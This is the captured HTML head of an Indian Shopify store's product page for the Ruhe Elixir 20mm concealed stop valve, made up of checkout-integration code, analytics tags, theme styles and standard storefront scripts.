

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe
body_size: 115011
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/139/assets/tt_heimdall.js?v=39352164862768543851769671185" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Elixir Concealed Stop Valve (20mm)- by Ruhe &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="RUHE Concealed Stop Cock 20mm Faucet (Water Tap) from its Elixir collection ensures a clutter free look in the bathroom with a single point of control to various water channels."><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe">
<meta property="og:title" content="Elixir Concealed Stop Valve (20mm)- by Ruhe">
<meta property="og:type" content="product">
<meta property="og:description" content="RUHE Concealed Stop Cock 20mm Faucet (Water Tap) from its Elixir collection ensures a clutter free look in the bathroom with a single point of control to various water channels."><meta property="og:image" content="http://ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?crop=center&height=1200&v=1753090257&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?crop=center&height=1200&v=1753090257&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="1,536.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elixir Concealed Stop Valve (20mm)- by Ruhe">
<meta name="twitter:description" content="RUHE Concealed Stop Cock 20mm Faucet (Water Tap) from its Elixir collection ensures a clutter free look in the bathroom with a single point of control to various water channels.">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/139/assets/main.aio.min.css?v=121007330023353056941769671131" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/139/assets/style.aio.min.css?v=38736436405948860911769671181" as="style">
    <link href="//ruheindia.com/cdn/shop/t/139/assets/custom.aio.min.css?v=160057141697379945931769671115" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    
      <script>
      // runs at parse-time—no defer, no module, so it's as fast as possible
      (() => {
        const clean = `/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe`;
        if (location.pathname !== clean) {
          history.replaceState(null, '', clean);
        }
      })();
      </script>
      <style>
            
  #appbrew-download-banner-root{
    display: none!important;
  }
      </style>
    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/main.aio.min.css?v=121007330023353056941769671131">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/style.aio.min.css?v=38736436405948860911769671181">
    <script src="//ruheindia.com/cdn/shop/t/139/assets/main.aio.min.js?v=61462936990794078771769671132" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/139/assets/custom.aio.min.js?v=58930328845226525631769671115" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/swatches.aio.min.css?v=82891804542223323971769671181" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/swatches.aio.min.css?v=82891804542223323971769671181"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Cart Upsell","id":159403180252,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"293b36af-cf7b-43bb-994b-317f9c6b64bd-1769906062","pageurl":"ruheindia.com\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe","u":"570292b14404","p":"product","rtyp":"product","rid":8349515972828};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
